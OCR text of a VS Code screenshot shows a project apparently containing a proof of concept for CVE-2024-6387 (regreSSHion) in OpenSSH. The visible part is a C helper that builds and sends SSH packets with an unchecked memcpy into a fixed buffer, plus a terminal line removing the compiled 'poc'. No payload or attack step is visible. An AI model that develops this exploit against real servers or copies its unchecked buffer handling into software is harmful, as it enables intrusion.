 File Edit Selection View Go Run ···
cve-2024-6387-poc
EXPLORER ···
CVE-2024-6387-POC
.vs
.vscode
7etsuo-regreSSH... 5
CppProperties.js... U
README.md
regresshion.txt
OUTLINE
TIMELINE
14
1
7etsuo-regreSSHion.c 5
7etsuo-regreSSHion.c > send_packet(int, unsigned char, const unsigned char *, size_t)
shell Aa ab 3 of
void
171 send_packet (int sock, unsigned char packet_type, const unsigned ch
172 size_t len)
173 {
174 unsigned char packet[MAX_PACKET_SIZE];
175 size_t packet_len = len + 5;
176
177 packet[0] = (packet_len >> 24) & 0xFF;
178 packet[1] = (packet_len >> 16) & 0xFF;
179 packet[2] = (packet_len >> 8) & 0xFF;
180 packet[3] = packet_len & 0xFF;
181 packet[4] = packet_type;
182
183 memcpy (packet + 5, data, len);
184
185 if (send (sock, packet, packet_len, 0) < 0)
186 {
187 perror ("send_packet");
188 }
189 }
190
191 void
192 send_ssh_version (int sock)
193 {
PROBLEMS 5 OUTPUT DEBUG CONSOLE TERMINAL PORTS SERIAL MONITOR
wsl
grant@DESKTOP-QBNUBBJ:/mnt/c/Users/grant/code/cve-2024-6387-poc$ rm poc
grant@DESKTOP-QBNUBBJ:/mnt/c/Users/grant/code/cve-2024-6387-poc$
main* 5 0 0
Ln 182, Col 1 Spaces: 2 UTF-8 CRLF {} C Snyk Security Win32
Type here to search
24